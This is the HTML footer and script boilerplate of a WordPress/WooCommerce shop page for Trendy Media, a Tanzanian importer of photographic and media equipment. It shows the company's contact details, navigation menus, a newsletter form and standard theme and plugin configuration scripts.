		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 vc_col-lg-offset-3 vc_col-lg-3 vc_hidden-lg vc_col-md-offset-2 vc_col-md-4 vc_hidden-md vc_hidden-sm vc_col-xs-12 vc_hidden-xs wd-alignment-left text-left wd-rs-6228d88dc1cb4"><div class="vc_column-inner vc_custom_1646844062269"><div class="wpb_wrapper">
		<div id="wd-6188fa94b6994" class="wd-wpb wd-mc4wp-wrapper wd-rs-6188fa94b6994 text-left vc_custom_1636366998740">
			<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.9.4 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-74" method="post" data-id="74" data-name="Newsletter form" ><div class="mc4wp-form-fields"><div class="row wd-spacing-10">
  <p class="col">
    <input type="email" name="EMAIL" placeholder="Your email address" required />
  </p>
  <p class="col-auto">
     <input type="submit" value="Sign up"/>
  </p>
</div></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768986985" /><input type="hidden" name="_mc4wp_form_id" value="74" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->		</div>

				<div id="wd-611cc597ec7bf" class="wd-text-block wd-wpb reset-last-child wd-rs-611cc597ec7bf wd-width-100 text-left vc_custom_1629275551425">
			<p>Will be used in accordance with our <a href="#"><strong>Privacy Policy</strong></a></p>
		</div>
		</div></div></div></div></p>
<style data-type="vc_shortcodes-custom-css">.vc_custom_1629217462867{margin-bottom: -20px !important;padding-top: 40px !important;}.vc_custom_1646844038390{margin-bottom: 20px !important;padding-top: 0px !important;}.vc_custom_1646844062269{margin-bottom: 20px !important;padding-top: 0px !important;}.vc_custom_1646843801710{margin-bottom: 0px !important;}.vc_custom_1636366998740{margin-bottom: 20px !important;}.vc_custom_1629275551425{margin-bottom: 0px !important;}.wd-rs-6188fa94b6994{--wd-max-width: 420px;}#wd-6228d5dda14d6 .info-box-title{line-height:40px;font-size:30px;}</style>							</div>
		</div>
	
			<footer class="footer-container color-scheme-light">
																	<div class="container main-footer">
		<aside class="footer-sidebar widget-area row">
									<div class="footer-column footer-column-1 col-12 col-sm-4 col-lg-6">
							<div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12 wd-alignment-left"><div class="vc_column-inner"><div class="wpb_wrapper">		<div id="wd-622995a82110c" class="wd-image wd-wpb wd-rs-622995a82110c text-left vc_custom_1646892513081">
							<a href="#" >
			
			<img class="" src="https://trendymedia.co.tz/wp-content/uploads/2022/03/Logo-220x100.png" width="220" height="100" alt="Logo" title="Logo" />
							</a>
					</div>
				<div id="wd-6228e28449744" class="wd-text-block wd-wpb reset-last-child wd-rs-6228e28449744 wd-width-100 text-left vc_custom_1646846603153">
			<p>Trading a Trendy Media, Trendy Media is a Tanzanian company licensed as Importers and Distributors of Professional Media and Photographic Equipment well as accessories. We also do consultancy, multimedia works productions as well as provision of practical training on media, photography, and related matters.</p>
		</div>
		
		<ul class=" wd-rs-622998907acd5 wd-list wd-wpb color-scheme- wd-fontsize-xs wd-list-type-image wd-list-style-default wd-justify-left vc_custom_1646893219336" id="wd-622998907acd5">
											<li>
					<img  src="https://trendymedia.co.tz/wp-content/uploads/2021/07/cat-clock.svg" title="cat-clock" width="14" height="14">
					<span class="list-content">Opening Hours: Monday - Friday 08:00am – 05:00pm. <br> Saturday 10:00am – 02:00pm</span>
											<a class="wd-fill" href="https://goo.gl/maps/UT6aDB7Qmpo5Qgon7" title="Plot 11, Block 47, Kisutu, P.O. Box 5632, Dar es Salaam, Tanzania" aria-label="List link"></a>
									</li>
											<li>
					<img  src="https://trendymedia.co.tz/wp-content/uploads/2021/08/wd-cursor-light.svg" title="wd-cursor-light" width="14" height="14">
					<span class="list-content">Office Location: Plot 11, Block 47, Kisutu, P.O. Box 5632, <br> Dar es Salaam, Tanzania.</span>
											<a class="wd-fill" href="https://goo.gl/maps/UT6aDB7Qmpo5Qgon7" title="Plot 11, Block 47, Kisutu, P.O. Box 5632, Dar es Salaam, Tanzania" aria-label="List link"></a>
									</li>
											<li>
					<img  src="https://trendymedia.co.tz/wp-content/uploads/2021/08/wd-envelope-light.svg" title="wd-envelope-light" width="14" height="14">
					<span class="list-content">Email Address: sales@trendymedia.co.tz</span>
											<a class="wd-fill" href="mailto:sales@trendymedia.co.tz" title="sales@trendymedia.co.tz" aria-label="List link"></a>
									</li>
											<li>
					<img  src="https://trendymedia.co.tz/wp-content/uploads/2021/08/wd-phone-light.svg" title="wd-phone-light" width="14" height="14">
					<span class="list-content">Office Number: (+255) 753 555 666</span>
											<a class="wd-fill" href="tel:255753555666" title="(+255) 753 555 666" aria-label="List link"></a>
									</li>
											<li>
					<img class="" src="https://trendymedia.co.tz/wp-content/uploads/2022/03/002-whatsapp-14x14.png" width="14" height="14" alt="002-whatsapp" title="002-whatsapp" />
					<span class="list-content">WhatsApp: (+255) 753 555 666</span>
											<a class="wd-fill" href="https://wa.me/+255753555666" title="(+255) 753 555 666" aria-label="List link"></a>
									</li>
											<li>
					<img class="" src="https://trendymedia.co.tz/wp-content/uploads/2022/03/001-instagram-14x14.png" width="14" height="14" alt="001-instagram" title="001-instagram" />
					<span class="list-content">Instagram: trendymediatz</span>
											<a class="wd-fill" href="https://www.instagram.com/trendymediatz/" title="trendymediatz" aria-label="List link"></a>
									</li>
					</ul>
		</div></div></div></div><style data-type="vc_shortcodes-custom-css">.vc_custom_1646892513081{margin-bottom: 20px !important;}.vc_custom_1646846603153{margin-bottom: 20px !important;}.vc_custom_1646893219336{margin-bottom: 0px !important;}.wd-rs-622998907acd5.wd-list{--li-mb: 15px;}</style>						</div>
																	<div class="footer-column footer-column-2 col-12 col-sm-4 col-lg-3">
							<div id="nav_menu-18" class="wd-widget widget footer-widget  footer-widget-collapse widget_nav_menu"><h5 class="widget-title">Useful Links</h5><div class="menu-footer-links-1-container"><ul id="menu-footer-links-1" class="menu"><li id="menu-item-7479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7479"><a href="https://trendymedia.co.tz/index.php/about-us/">About us</a></li>
<li id="menu-item-7478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7478"><a href="https://trendymedia.co.tz/index.php/contact-us/">Contact us</a></li>
<li id="menu-item-7202" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7202"><a href="#">Latest News</a></li>
<li id="menu-item-7485" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7485"><a href="#">Product Training</a></li>
<li id="menu-item-7484" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7484"><a href="#">Media Production</a></li>
<li id="menu-item-7489" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7489"><a href="#">Request Quotation</a></li>
<li id="menu-item-7486" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7486"><a href="#">Product Maintanance</a></li>
<li id="menu-item-7490" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7490"><a href="#">Download Catalogue</a></li>
<li id="menu-item-7483" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7483"><a href="#">Frequently Asked Question</a></li>
</ul></div></div>						</div>
																	<div class="footer-column footer-column-3 col-12 col-sm-4 col-lg-3">
							<div id="nav_menu-16" class="wd-widget widget footer-widget  footer-widget-collapse widget_nav_menu"><h5 class="widget-title">More Links</h5><div class="menu-footer-links-2-container"><ul id="menu-footer-links-2" class="menu"><li id="menu-item-7182" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7182"><a href="#">Privacy Policy</a></li>
<li id="menu-item-7175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7175"><a href="#">Terms &#038; Condition</a></li>
<li id="menu-item-7504" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7504"><a href="#">Method of Payment</a></li>
<li id="menu-item-7177" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7177"><a href="#">Return &#038; Exchange Policy</a></li>
<li id="menu-item-7184" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7184"><a href="#">Report a Website Issue</a></li>
<li id="menu-item-7179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7179"><a href="#">Site Map</a></li>
</ul></div></div>						</div>
													</aside><!-- .footer-sidebar -->
	</div>
	
																		<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<i class="fa fa-copyright"></i>
<a href="https://trendymedia.co.tz/">
<strong> Trendy Media</strong>
</a> 2022  - All Rights Reserved.
Designed By 
<a href="https://emanate.software">
<strong>Emanate Software</strong>.
</a>															</div>
															<div class="col-right set-cont-mb-s reset-last-child">
									<img src="http://localhost/wordpress/wp-content/themes/woodmart/images/payments.png" alt="payments">								</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-left">			<div class="wd-search-form">
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://trendymedia.co.tz/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>
													<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>

											</div>
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Categories							</span>
						</a>
					</li>
				</ul>
								<div class="create-nav-msg">Set your categories menu in Theme Settings -&gt; Header -&gt; Menu -&gt; Mobile menu (categories)</div>
				<ul id="menu-mobile-navigation" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li id="menu-item-7534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7534 item-level-0" ><a href="https://trendymedia.co.tz/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-7535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7535 item-level-0" ><a href="https://trendymedia.co.tz/index.php/about-us/" class="woodmart-nav-link"><span class="nav-link-text">About us</span></a></li>
<li id="menu-item-7298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7298 item-level-0 menu-item-has-block menu-item-has-children" ><a href="https://trendymedia.co.tz/index.php/shop/" class="woodmart-nav-link"><span class="nav-link-text">Photography</span></a></li>
<li id="menu-item-7536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7536 item-level-0" ><a href="https://trendymedia.co.tz/index.php/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact us</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon">			<a href="https://trendymedia.co.tz/index.php/wishlist/" class="woodmart-nav-link">
				<span class="nav-link-text">Wishlist</span>
			</a>
			</li><li class="menu-item  menu-item-account wd-with-icon"><a href="https://trendymedia.co.tz/index.php/my-account/">Login / Register</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading widget-heading">
					<span class="title widget-title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
		
			<div class="wd-social-icons  icons-design-colored icons-size-custom color-scheme-dark social-follow social-form-square wd-sticky-social wd-sticky-social-right text-center">

				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/trendymediatz/" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">Instagram</span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://wa.me/+255753555666" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">WhatsApp</span>
											</a>
					
					<a rel="noopener noreferrer nofollow" href="https://wa.me/+255753555666" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">WhatsApp</span>
											</a>
				
								
								
				
								
				
			</div>

					<link rel="stylesheet" id="wd-header-search-fullscreen-css" href="https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen.min.css?ver=6.3.0" type="text/css" media="all" /> 						<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a aria-label="Close search form"></a></span>
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://trendymedia.co.tz/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for posts" value="" name="s" aria-label="Search" title="Search for posts" />
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>
									<div class="search-info-text"><span>Start typing to see posts you are looking for.</span></div>
													<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>

													<div class="wd-search-loader wd-fill"></div>
											</div>
							</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>		<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://trendymedia.co.tz/index.php/shop/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Shop				</span>
			</a>
		</div>
		
					
						<div class="wd-sidebar-opener wd-on-shop wd-tools-element wd-on-toolbar">
				<a href="#" rel="nofollow">
					<span class=" wd-toolbar-label">
						Filters					</span>
				</a>
			</div>
		
				<div class="wd-header-wishlist wd-tools-element without-product-count" title="My wishlist">
			<a href="https://trendymedia.co.tz/index.php/wishlist/">
				<span class="wd-tools-icon">
									</span>
				<span class="wd-toolbar-label">
					Wishlist				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-design-5 wd-tools-element cart-widget-opener" title="My cart">
			<a href="https://trendymedia.co.tz/index.php/cart/">
				<span class="wd-tools-icon wd-icon-alt">
							<span class="wd-cart-number">0 <span>items</span></span>
						</span>
				<span class="wd-toolbar-label">
					Cart				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon ">
			<a href="https://trendymedia.co.tz/index.php/my-account/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					My account				</span>
			</a>
		</div>
				</div>
		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/trendymedia.co.tz"}},{"@type":"ListItem","position":2,"item":{"name":"Studio Lighting","@id":"https:\/\/trendymedia.co.tz\/index.php\/product-category\/studio-lighting\/"}}]}</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://trendymedia.co.tz/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://trendymedia.co.tz/index.php/wp-json/","namespace":"contact-form-7/v1"},"cached":"1"};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://trendymedia.co.tz/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://trendymedia.co.tz/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.3" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://trendymedia.co.tz/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.3" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://trendymedia.co.tz/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.7.0" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://trendymedia.co.tz/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.7.0" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_bafa456611893eff880ca9932a65fe15","fragment_name":"wc_fragments_bafa456611893eff880ca9932a65fe15","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://trendymedia.co.tz/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.7.0" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-after">
/* <![CDATA[ */
		jQuery( 'body' ).bind( 'wc_fragments_refreshed', function() {
			var jetpackLazyImagesLoadEvent;
			try {
				jetpackLazyImagesLoadEvent = new Event( 'jetpack-lazy-images-load', {
					bubbles: true,
					cancelable: true
				} );
			} catch ( e ) {
				jetpackLazyImagesLoadEvent = document.createEvent( 'Event' )
				jetpackLazyImagesLoadEvent.initEvent( 'jetpack-lazy-images-load', true, true );
			}
			jQuery( 'body' ).get( 0 ).dispatchEvent( jetpackLazyImagesLoadEvent );
		} );
		
//# sourceURL=wc-cart-fragments-js-after
/* ]]> */
</script>
<script type="text/javascript" id="yith_ywraq_frontend-js-extra">
/* <![CDATA[ */
var ywraq_frontend = {"ajaxurl":"https://trendymedia.co.tz/wp-admin/admin-ajax.php","no_product_in_list":"Your list is empty","yith_ywraq_action_nonce":"491163737d","go_to_the_list":"no","rqa_url":"https://trendymedia.co.tz/index.php/request-quote/","raq_table_refresh_check":"1"};
//# sourceURL=yith_ywraq_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://trendymedia.co.tz/wp-content/plugins/yith-woocommerce-request-a-quote/assets/js/frontend.min.js?ver=2.21.0" id="yith_ywraq_frontend-js"></script>
<script type="text/javascript" id="pwb-functions-frontend-js-extra">
/* <![CDATA[ */
var pwb_ajax_object = {"carousel_prev":"\u003C","carousel_next":"\u003E"};
//# sourceURL=pwb-functions-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://trendymedia.co.tz/wp-content/plugins/perfect-woocommerce-brands/build/frontend/js/index.js?ver=2c7fa138deab4cbfba2d" id="pwb-functions-frontend-js"></script>
<script type="text/javascript" id="wpb_composer_front_js-js-extra">
/* <![CDATA[ */
var vcData = {"currentTheme":{"slug":"woodmart"}};
//# sourceURL=wpb_composer_front_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://trendymedia.co.tz/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.9.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://trendymedia.co.tz/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=6.3.0" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_69b423fb914c63120fa2ac32b2a88305","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://trendymedia.co.tz/index.php/cart/","ajaxurl":"https://trendymedia.co.tz/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"0","all_results":"View all results","product_gallery":{"thumbs_slider":{"items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.wd-header-main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.wd-header-my-account%\u003E\n                        \u003C%.wd-header-search:not(.wd-header-search-mobile)%\u003E\n\t\t\t\t\t\t\u003C%.wd-header-wishlist%\u003E\n                        \u003C%.wd-header-compare%\u003E\n                        \u003C%.wd-header-cart%\u003E\n                        \u003C%.wd-header-fs-nav%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://trendymedia.co.tz/","shop_url":"https://trendymedia.co.tz/index.php/shop/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_bafa456611893eff880ca9932a65fe15","fragment_name":"wc_fragments_bafa456611893eff880ca9932a65fe15","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","ajax_search_delay":"300","site_width":"1300","combined_css":"no","cookie_secure_param":"1","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","ajax_links":".wd-nav-product-cat a, .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a"};
